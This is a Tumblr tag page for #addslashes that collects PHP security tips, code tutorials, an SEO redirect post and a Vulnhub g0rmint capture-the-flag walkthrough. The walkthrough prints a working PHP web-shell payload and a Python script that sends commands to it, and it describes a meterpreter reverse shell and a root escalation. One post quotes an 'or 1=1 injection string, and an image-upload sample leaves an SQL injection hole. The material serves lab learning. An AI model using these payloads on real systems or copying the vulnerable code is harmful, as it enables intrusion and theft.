#addslashes
Explore tagged Tumblr posts
Text
SQL injection is one of the most common security vulnerabilities that web developers face. It occurs when malicious users input harmful SQL code into your application's query, which can lead to unauthorized access, data breaches, and other security risks. If you are a PHP developer, preventing SQL injection should be a top priority. In this article, we will discuss effective ways to safeguard your PHP applications from SQL injection attacks. 1. Use Prepared Statements and Parameterized Queries One of the most effective ways to prevent SQL injection in PHP is by using prepared statements. Prepared statements ensure that SQL queries are executed in a controlled manner, where user input is treated strictly as data and not executable code. Example using MySQLi: phpCopy code Example using PDO: phpCopy code Why it works: Prepared statements keep the SQL logic separate from user input, thereby eliminating the possibility of injecting harmful code. 2. Escape User Input While prepared statements are the best defense, if you must use direct queries for any reason, always escape user input using the mysqli_real_escape_string() or addslashes() function. Example: phpCopy code
0 notes
Text
PHP / addslashes
Esta funcion nos agrega la barra invertida en los caracteres que necesiten el caracter de escape equivalente, espero les sea de utilidad y ahora si buen finde!
Bienvenidos sean a este post, hoy veremos una funcion para los textos. Toma una cadena de texto y le aplica el caracter de escape (\) para los caracteres que lo necesiten, estos pueden ser la comilla simple (‘), comilla doble (“), la barra invertida (\) o NUL (el byte null), veamos como es su sintaxis: addslashes(cadena) Estan simple como se ve, se aplica a la cadena a modificar y la funcion…

View On WordPress
0 notes
Photo

No quesito segurança não podemos confiar em ninguém. Por isso é necessário usar todos os recursos disponíveis para garantir a segurança e um deles é o ADDSLASHES()... Se um usuário colocar aspas simples ('), aspas duplas ("), barra invertida (\) e NUL ele retorna com uma barra invertida antes do caractere. Exemplo: D'água > D\'água. Mas isso é somente para colocar os dados no banco. Mas, qual o perigo disso? Sem o addslashes, simplesmente poderia colocar 'or 1=1;# no campo do email que teria o acesso ao sistema ou site. Então, evite dor de cabeça e use o addslashes 😉🔐 Segue-nos: @ilustra.code #php #php7 #segurançadainformação #desenvolvedor #programador #programadorphp #ilustraCode #ilustracode #addslashes #dicailustracode https://www.instagram.com/p/BwhfnLmhA8h/?utm_source=ig_tumblr_share&igshid=oe5x3sz5vf03
#php#php7#segurançadainformação#desenvolvedor#programador#programadorphp#ilustracode#addslashes#dicailustracode
0 notes
Text
Hàm addslashes trong php
Hàm addslashes(string $str) trong PHP dùng để thêm một dấu gạch chéo ngược (\) phía trước ký tự đặc biệt: dấu nháy kép, dấu nháy đơn và dấu gạch chéo ngược trong chuỗi.
https://theanh.tech/php/ham-addslashes-trong-php
#Theanh #addslashestrongphp
THEANH .TECH | Website chia sẻ kinh nghiệm lập trình
Mail: [email protected]
1 note
·
View note
Link
PHP Regular Expressions with examples, php file, php session, php date, php array, php form, functions, time, xml, ajax, php mysql, regex, string, oop, addslashes(), addcslashes() etc.
1 note
·
View note
Text
Get a user's profile picture from their Email address in #PHP using AvatarAPI
Get a user’s profile picture from their Email address in #PHP using AvatarAPI
The new Avatar API “v2” has code examples for cUrl (Command Line), Ruby, Python and Node, but PHP was overlooked, so here is a code example to help users get their PHP code up and running; <?php $email = "[email protected]"; $json = '{ "username" : "your-username-here", "password" : "yout-password-here", "email" : "$email" }'; $json = eval('return "' . addslashes($json) . '";'); $curl =…

View On WordPress
0 notes
Link
0 notes
Text
JUNIO/5/2018
login.php
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <title>Document</title> <link rel="stylesheet" href="style.css"> </head> <body> <div> <h1>INTRODUCE TUS DATOS</h1> </div> <form class="formulario" action="comprueba_login.php" method="post"> <table> <tr> <td class="izq">Login:</td> <td class="der"><input type="text" name="login"></td> </tr> <tr> <td class="izq">Password:</td> <td class="der"><input type="password" name="password"></td> </tr> <tr> <td colspan="2"><input type="submit" name="enviar" value="LOGIN"></td> </tr> </table> </form> </body> </html>
comprueba_login.php
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <title>Document</title> </head> <body> <?php try {
$base=new PDO("mysql:host=localhost; dbname=id5515778_informacion" , "id5515778_mary" , "mary25"); // OJO CON ESTA LINEA $base->setAttribute (PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION); $sql="SELECT * FROM USUARIOS_LOG WHERE USUARIOS= :login AND PASSWORD= :password"; //marcador
$resultado=$base->prepare($sql); $login=htmlentities(addslashes($_POST["login"])); $password=htmlentities(addslashes($_POST["password"])); //guardo
$resultado->bindValue(":login", $login); $resultado->bindValue(":password", $password); //Equivalencia entre marcador con los que se guarda
$resultado->execute();
$numero_registro=$resultado->rowCount(); //Creo un IF para evaluar
if ($numero_registro!=0) { //Redirigir a pagina de usuarios registrados
echo "<h2>Adelante!!</h2>";
} else { //Redirigir a la página de LOGIN
header("location:login.php"); echo "<h2>Error!!</h2>";
}
} catch(Exception $e) {
die("Error: " . $e->getMessage());
}
?> </body> </html>
2 notes
·
View notes
Video
youtube

How To upload BLOB Image To Mysql Database Using PHP, SQL And HTML
How To upload BLOB Image To Mysql Database Using PHP, SQL And HTML
<?php
//This code shows how to save image im mysql database using php, sql and html. //The image is uploaded using php and sql. //It's a web-based application that can be accessed by using a browser. //This is for educational purposes only, Use it at your own risk.
//Connect to server $servername = "localhost"; $username = "root"; $password = ""; $conn = mysqli_connect($servername, $username, $password); if ($conn) { echo "Connected to server successfully"; } else { die( "Failed To Connect to server ". mysqli_connect_error() ); }
$selectalreadycreateddatabase = mysqli_select_db($conn, "PhpMysqlDatabaseBlobImageUpload"); if ($selectalreadycreateddatabase) { echo "<br /> Existing database selected successfully"; } else { echo "<br /> Selected Database Not Found"; $createNewDb = "CREATE DATABASE IF NOT EXISTS `PhpMysqlDatabaseBlobImageUpload`"; if (mysqli_query($conn, $createNewDb)) { echo "<br />New Database Created Successfullly"; $selectCreatedDatabase = mysqli_select_db($conn, "PhpMysqlDatabaseBlobImageUpload"); if ($selectCreatedDatabase) { echo "<br />Created Database Selected Successfullly"; // Creating new table $sqlcreatetable = " CREATE TABLE IF NOT EXISTS `imageuploadphpmysqlblob` ( `id` int(11) NOT NULL AUTO_INCREMENT, `name` varchar(100) NOT NULL, `image` longblob NOT NULL, PRIMARY KEY (`id`) ) ENGINE=InnoDB DEFAULT CHARSET=latin1; ";
if (mysqli_query($conn, $sqlcreatetable)) { echo "<br />New table Created"; } else { echo "<br /> Unable to create new table."; }
} } else { echo "Unable to create database";
} }
if (isset($_POST['submit'])) { if (getimagesize($_FILES['imagefile']['tmp_name']) == false) { echo "<br />Please Select An Image."; } else {
//declare variables $image = $_FILES['imagefile']['tmp_name']; $name = $_FILES['imagefile']['name']; $image = base64_encode(file_get_contents(addslashes($image)));
$sqlInsertimageintodb = "INSERT INTO `imageuploadphpmysqlblob`(`name`, `image`) VALUES ('$name','$image')"; if (mysqli_query($conn, $sqlInsertimageintodb)) { echo "<br />Image uploaded successfully."; } else { echo "<br />Image Failed to upload.<br />"; }
}
} else { # code... }
//Retrieve image from database and display it on html webpage function displayImageFromDatabase(){ //use global keyword to declare conn inside a function global $conn; $sqlselectimageFromDb = "SELECT * FROM `imageuploadphpmysqlblob` "; $dataFromDb = mysqli_query($conn, $sqlselectimageFromDb); while ($row = mysqli_fetch_assoc($dataFromDb)) { echo '<img height="250px" width="250px" src=data:image;base64,'.$row['image'].'/>'; }
} //calling the function to display image displayImageFromDatabase();
//Finnaly close connection if (mysqli_close($conn)) { echo "<br />Connection Closed......."; }
?> <!DOCTYPE html> <html> <head> <title>How To upload BLOB Image To Mysql Database Using PHP,SQL And HTML.</title> </head> <body> <form action="" method="post" enctype="multipart/form-data"> <input type="file" name="imagefile"> <br /> <input type="submit" name="submit" value="Upload">
</form> </body> </html>
Video Tutorial - https://www.youtube.com/watch?v=ny8njrlaTJ4



0 notes
Text
Add End Trailing Slash To URL Using Jquery
Add End Trailing Slash To URL Using Jquery
Add end trailing slash to URL using jquery: Hi Friends, Today I will tell you about one seo url issue in which trailing slash(/) is necessary in the end of url. Actually search engine’s think that slash and non-slash url are different but it is same from our side. To remove the confusion of search engine we are forcing trailing end slash with the help of url rewriting, htaccess or javascript.
You…
View On WordPress
#Add End Trailing Slash To URL Using Jquery#Adding trailing slash to URL with JavaScript#how to add backslash in string in javascript#javascript - JQuery check and addslash from the end of URL#javascript/jquery add trailing slash to url (if not present)#jquery
0 notes
Text
Vulnhub: g0rmint Walktrough
Introduction
Hello! My name is Yaman. This is my first walktrough of a vulnerable vm. I always wanted to do one of these but I had always postponed to do so. It's currently 1:30 AM. Let's give it a go! Any feedback is appreciated. Contact: @yamantasbagv2
Discovery
root@valhalla:/home/l0ki/vms/g0rmint# netdiscover -r 192.168.2.0/24 192.168.2.130 00:0c:29:4c:27:af 1 60 VMware, Inc.
I have named 192.168.2.130 as g0rmint.vm in /etc/hosts
Enumeration
First i launced nmap
root@valhalla:/home/l0ki/vms/g0rmint# nmap -sS -sV -T4 g0rmint.vm Starting Nmap 7.60 ( https://nmap.org ) at 2017-11-22 19:08 EST Nmap scan report for g0rmint.vm (192.168.2.130) Host is up (0.00044s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.18
Then i have ran nikto on the apache server which showed me the /g0rmint/ directory listed in the robots.txt
I ran dirb on the /g0rmint directory.
root@valhalla:/home/l0ki/vms/g0rmint# dirb http://g0rmint.vm/g0rmint/ /usr/share/dirb/wordlists/common.txt -X ,.php,.txt,.html ---- Scanning URL: http://g0rmint.vm/g0rmint/ ---- + http://g0rmint.vm/g0rmint/config.php (CODE:200|SIZE:0) ==> DIRECTORY: http://g0rmint.vm/g0rmint/css/ + http://g0rmint.vm/g0rmint/dummy.php (CODE:302|SIZE:0) ==> DIRECTORY: http://g0rmint.vm/g0rmint/font/ + http://g0rmint.vm/g0rmint/footer.php (CODE:200|SIZE:45) + http://g0rmint.vm/g0rmint/header.php (CODE:200|SIZE:5698) ==> DIRECTORY: http://g0rmint.vm/g0rmint/img/ + http://g0rmint.vm/g0rmint/index.php (CODE:302|SIZE:0) ==> DIRECTORY: http://g0rmint.vm/g0rmint/js/ + http://g0rmint.vm/g0rmint/login.php (CODE:200|SIZE:6611) + http://g0rmint.vm/g0rmint/logout.php (CODE:302|SIZE:0) + http://g0rmint.vm/g0rmint/mainmenu.php (CODE:200|SIZE:847) + http://g0rmint.vm/g0rmint/profile.php (CODE:302|SIZE:0) + http://g0rmint.vm/g0rmint/reset.php (CODE:200|SIZE:6353) + http://g0rmint.vm/g0rmint/secrets.php (CODE:302|SIZE:0)
After this I tried a couple of things 1) I ran sqlmap against reset.php and login.php which resulted in nothing. I noticed that inputs were filtered with addslashes() so I tried to do the sqli by hand which also didn't work out. 2) I created a username wordlist since the header.php showed the admins name (this case it is the name of the creator of the vm) and with using hydra i tried to brute the login form with rockyou-75.txt, still nothing.
The first thing i noticed in the right direction was mainmenu.php had a hidden link pointing towards secretlogfile.php. But still i couldn't reach anything important since every page required login. I checked if any page leaked information before redirecting to the login page with burp but that didn't work as well. After a couple of hours i noticed that login.php also had a hidden link
<!-- start: Mobile Specific --> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="backup-directory" content="s3cretbackupdirect0ry"><!-- end: Mobile Specific -->
I copied the /usr/share/dirb/wordlists/common.txt to my local directory and appended secretlogfile and s3cretbackupdirect0ry to the end of it. After running dirb it found info.php in /g0rmint/s3cretbackupdirect0ry/ which was a file that only said backup.zip I downloaded the backup file to my local dir and unzipped it there. backup.zip contained an old backup of the php files on the server. There were several interesting files. db.sql:
-- phpMyAdmin SQL Dump -- version 4.1.14 -- http://www.phpmyadmin.net -- -- Host: 127.0.0.1 -- Generation Time: Nov 02, 2017 at 01:06 PM -- Server version: 5.6.17 -- PHP Version: 5.5.12 SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO"; SET time_zone = "+00:00"; /*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */; /*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */; /*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */; /*!40101 SET NAMES utf8 */; -- -- Database: `g0rmint` -- -- -------------------------------------------------------- -- -- Table structure for table `g0rmint` -- CREATE TABLE IF NOT EXISTS `g0rmint` ( `id` int(12) NOT NULL AUTO_INCREMENT, `username` varchar(50) NOT NULL, `email` varchar(50) NOT NULL, `pass` varchar(50) NOT NULL, PRIMARY KEY (`id`) ) ENGINE=InnoDB DEFAULT CHARSET=latin1 AUTO_INCREMENT=2 ; -- -- Dumping data for table `g0rmint` -- INSERT INTO `g0rmint` (`id`, `username`, `email`, `pass`) VALUES (1, 'demo', '[email protected]', 'fe01ce2a7fbac8fafaed7c982a04e229'); /*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */; /*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */; /*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
fe01ce2a7fbac8fafaed7c982a04e229 is md5 of "demo". I tried that login but it didn't work.
reset.php:
<?php include_once('config.php'); $message = ""; if (isset($_POST['submit'])) { // If form is submitted $email = $_POST['email']; $user = $_POST['user']; $sql = $pdo->prepare("SELECT * FROM g0rmint WHERE email = :email AND username = :user"); $sql->bindParam(":email", $email); $sql->bindParam(":user", $user); $row = $sql->execute(); $result = $sql->fetch(PDO::FETCH_ASSOC); if (count($result) > 1) { $password = substr(hash('sha1', gmdate("l jS \of F Y h:i:s A")), 0, 20); $password = md5($password); $sql = $pdo->prepare("UPDATE g0rmint SET pass = :pass where id = 1"); $sql->bindParam(":pass", $password); $row = $sql->execute(); $message = "A new password has been sent to your email"; } else { $message = "User not found in our database"; } } ?>...
This shows how the password resetting is done. The new password is the first 20 chars of sha1 of the current date which is displayed at the end of the page. That's very convenient for us if we know a valid username and email pair we can successfuly login. I think the whole idea of this vm is do not return the servertime if you are using it somewhere
config.php & login.php: In config.php we have this function
function addlog($log, $reason) { $myFile = "s3cr3t-dir3ct0ry-f0r-l0gs/" . date("Y-m-d") . ".php"; if (file_exists($myFile)) { $fh = fopen($myFile, 'a'); fwrite($fh, $reason . $log . "<br>\n"); } else { $fh = fopen($myFile, 'w'); fwrite($fh, file_get_contents("dummy.php") . "<br>\n"); fclose($fh); $fh = fopen($myFile, 'a'); fwrite($fh, $reason . $log . "<br>\n"); } fclose($fh); }
which logs errors. We can't use these log files without authentication since dummy.php checks for that. This function is used in login.php
<?php include_once('config.php'); if (isset($_POST['submit'])) { // If form is submitted $email = $_POST['email']; $pass = md5($_POST['pass']); $sql = $pdo->prepare("SELECT * FROM g0rmint WHERE email = :email AND pass = :pass"); $sql->bindParam(":email", $email); $sql->bindParam(":pass", $pass); $row = $sql->execute(); $result = $sql->fetch(PDO::FETCH_ASSOC); if (count($result) > 1) { session_start(); $_SESSION['username'] = $result['username']; header('Location: index.php'); exit(); } else { $log = $email; $reason = "Failed login attempt detected with email: "; addlog($log, $reason); } } ?>
This suggests that if we send a mallicion php code without " ' etc. as email when we have a valid login we can view the log file to execute it.
After figuring these out I couldn't find a way to move forward for 5 or more hours so I set the vm aside and asked the creator for a tip. His response was
Considering it a standard CMS, where will you look for developer's info? Like wordpress themes?
Checking style.css in the css folder gave me the username and the email of the developer.
/* * Author: noman * Author Email: [email protected] * Version: 1.0.0 * g0rmint: Bik gai hai * Copyright: Aunty g0rmint * www: http://g0rmint.com * Site managed and developed by author himself */
Exploitation
I login with resetting the password of [email protected]. The malicious php I used is
<?php if(isset($_REQUEST[chr(99)])){$cmd = ($_REQUEST[chr(99)]);system(base64_decode($cmd));die;}?>
chr(99) is 'c'. This is done to bypass addslashes()
I wrote a small python script to communicate with this backdoor
#!/usr/bin/python import base64 import os; while True: x = raw_input() x = base64.b64encode(x) os.system('curl --cookie "PHPSESSID=v3blnmlldjp3ikc1tta76htfk5" "http://g0rmint.vm/g0rmint" + "/s3cr3t-dir3ct0ry-f0r-l0gs/2017-11-22.php?c='+x+'"')
The regular methods for deploying a reverse shell did not work for me so I uploaded a meterpreter reverse shell and spawned a tty with
python3 -c 'import pty; pty.spawn('/bin/bash')'
There was a user named g0rmint in the vm.
I noticed that there was another backup.zip in /var/www/backup.zip I used cmp to compare it to the one I have downloaded which said they were different files so I downloaded the new backup.zip to my local dir and unzipped it. The db.sql was different in the new zip file
-- phpMyAdmin SQL Dump -- version 4.1.14 -- http://www.phpmyadmin.net -- -- Host: 127.0.0.1 -- Generation Time: Nov 02, 2017 at 01:06 PM -- Server version: 5.6.17 -- PHP Version: 5.5.12 SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO"; SET time_zone = "+00:00"; /*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */; /*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */; /*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */; /*!40101 SET NAMES utf8 */; -- -- Database: `g0rmint` -- -- -------------------------------------------------------- -- -- Table structure for table `g0rmint` -- CREATE TABLE IF NOT EXISTS `g0rmint` ( `id` int(12) NOT NULL AUTO_INCREMENT, `username` varchar(50) NOT NULL, `email` varchar(50) NOT NULL, `pass` varchar(50) NOT NULL, PRIMARY KEY (`id`) ) ENGINE=InnoDB DEFAULT CHARSET=latin1 AUTO_INCREMENT=2 ; -- -- Dumping data for table `g0rmint` -- INSERT INTO `g0rmint` (`id`, `username`, `email`, `pass`) VALUES (1, 'noman', '[email protected]', 'ea60b43e48f3c2de55e4fc89b3da53dc'); /*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */; /*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */; /*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
ea60b43e48f3c2de55e4fc89b3da53dc is tayyab123.
I tried to su to g0rmint with password as tayyab123 and it worked. Running sudo -L showed that g0rmint could run any command as root so I ran sudo su and became the root.
g0rmint@ubuntu:/var/www$ sudo su sudo su root@ubuntu:/var/www# cd /root cd /root root@ubuntu:~# ls ls flag.txt root@ubuntu:~# ls -la ls -la total 20 drwx------ 2 root root 4096 Nov 3 05:01 . drwxr-xr-x 22 root root 4096 Nov 2 03:32 .. -rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc -rw-r--r-- 1 root root 53 Nov 3 05:02 flag.txt -rw-r--r-- 1 root root 148 Aug 17 2015 .profile root@ubuntu:~# cat flag.txt cat flag.txt Congrats you did it :) Give me feedback @nomanriffat root@ubuntu:~#
Conclusion
This vm was a lot of fun. Thanks @nomanriffat for this. I believe that the keypoint for this machine is not printing server time if the server time is used in that same request. Thank you for reading.
0 notes
Link

#php#tech#programming#javascript#javaprogramming#javatraining#pythonprogramming#Python_Tutorial#webdeveloper#programmer#PhpEditorSoftware#html
0 notes
Link
0 notes
Text
الدرس 63: الفانكشنز الجاهزة addslashes addcslashes chr ord php
youtube
PHP – MySQL XHTML – CSS – Java Script —————————————————————————– addslashes addcslashes chr ord الدرس 63:الفانكشنز الجاهزة… Nguồn:https://phprealestatescript.com/ Xem Thêm Bài Viết Khác:https://phprealestatescript.com/lap-trinh-php
Share Tweet Share
The post الدرس 63: الفانكشنز الجاهزة addslashes addcslashes chr ord php appeared first on PHP Realestate Script.
from PHP Realestate Script https://ift.tt/2GVIjNZ via IFTTT
0 notes
Text
الدرس 63: الفانكشنز الجاهزة addslashes addcslashes chr ord php
youtube
PHP – MySQL XHTML – CSS – Java Script —————————————————————————– addslashes addcslashes chr ord الدرس 63:الفانكشنز الجاهزة… Nguồn:https://phprealestatescript.com/ Xem Thêm Bài Viết Khác:https://phprealestatescript.com/lap-trinh-php
Share Tweet Share
The post الدرس 63: الفانكشنز الجاهزة addslashes addcslashes chr ord php appeared first on PHP Realestate Script.
from PHP Realestate Script https://ift.tt/2GVIjNZ via IFTTT
0 notes
Text
Maximize your site's Google PageRank using a 301 Redirect
Posted under Traffic on October 3, 2006
One of the simplest most often overlooked steps you can take to maximize your site's PageRank (and your position on the search engine results page a.k.a SERP), is to implement HTTP 301 redirect, sending visitors to "yourcompany.com" to "www.yourcompany.com" Most web servers (therefore most web sites) are configured to show the same content whether visitors request a page with or without the www in the address. So http://example.com is likely to give you the same content as http://www.example.com If your website does this, that’s not good, because you are showing the same content to the search engines under more than one URL. In other words, your site is serving up duplicate content. You may be hurt with Google's duplicate content penalty - reducing your PageRank significantly. Additionally, the non-WWW vs. WWW could cause parts or all of your web site to end up in the dreaded Supplemental Index. In addition - if you have inbound links pointing to both the www and non-www you may get ranking weight and Pagerank vote to both your non-www and your www sub-domains. This would divide your ranking weight and Pagerank to two. Although it can make a major difference, implementing a 301 redirect only requires two simple steps: 1) Log into your web site's file manager and look for a file called .htaccess. If you are unable to find this file, you can simply create and open it. 2) Once your .htaccess is open and ready for you to edit, copy the code below and paste it into your own .htaccess file:
Quote:
Options +Indexes Options +FollowSymlinks RewriteEngine on RewriteBase / RewriteCond %{HTTP_HOST} !^www.yourdomain.com [NC] RewriteRule ^(.*)$ http://www.yourdomain.com/$1 [L,R=301]
After you have pasted in this code, change the two occurrences of yourdomain to your actual domain name. Once you save the file, the non-WWW version of your web site will no longer exist to Google, and you will be able to maximize your PageRank and avoid any other potential negative issues.
Comments
Mike Peters 2007-05-24
[URL="http://www.chris-hooley.com/2007/05/18/canonicalize-yo-shizzle-with-htaccess-every-time/"]Chris Hooley[/URL] wrote a good follow-up on this topic, showing there are typically 8 variations to your home-page and not just 2 as listed above. All more good reason to setup an HTTP 301 redirect. If you're using PHP, Our friends from [URL="http://www.ragepank.com/articles/26/disable-phpsessid/"]RagePank[/URL] blogged about how to disable PHPSESSID getting added to your URLs - another trigger of duplicate content and loss of link quality. Most of the sites we design rely on PHPSESSID/cookies to store session related information. Tossing the nifty power of session variables was not an option, but we didn't want to hurt the sites on the SEO front. So we came up with a more elegant solution. Here's the code we use on all sites, to determine whether or not PHPSESSID should be stripped from the URL - [CODE] // We're going to allow PHPSESSID in the URL, only if - // 1. PHPSESSID is NOT set as a cookie, AND // ( // 2. User is logged in , OR // 3. User has items in his shopping cart // ) if (empty($_COOKIE['PHPSESSID']) && (!empty($_SESSION['logged_in_user_id']) || $countItemsInCart>0 )) // We're good { // Allow PHPSESSID } else { // Internal function to connect to database db_connect(); // If the session we were given with is invalid, // (Leftover from the search engines incorrectly // indexing our pages with ?PHPSESSID) $Result = @mysql_query("SELECT session_key FROM sessions where session_key=\"". addslashes($HTTP_GET_VARS["PHPSESSID"])."\""); $Row = @mysql_fetch_row($Result); if (empty($Row[0])) { $pos = strpos($REQUEST_URI,"?"); if ($pos>0) $REQUEST_URI = substr($REQUEST_URI, 0, $pos); // Strip PHPSESSID and Redirect // (replace softwareprojects.com with your domain) Header("Location: http://www.softwareprojects.com$REQUEST_URI"); die; } } [/CODE]
Udaipur hotels 2010-10-27
thanks for info
nifty option tips 2011-06-09
I absolutely adore reading your blog posts, the variety of writing is smashing.This blog as usual was educational, I have had to bookmark your site and subscribe to your feed in i feed. Your theme looks lovely.Thanks for sharing. <a rel='external nofollow' href="http://www.trade4target.com/" title="nifty option tips">nifty option tips</a>
0 notes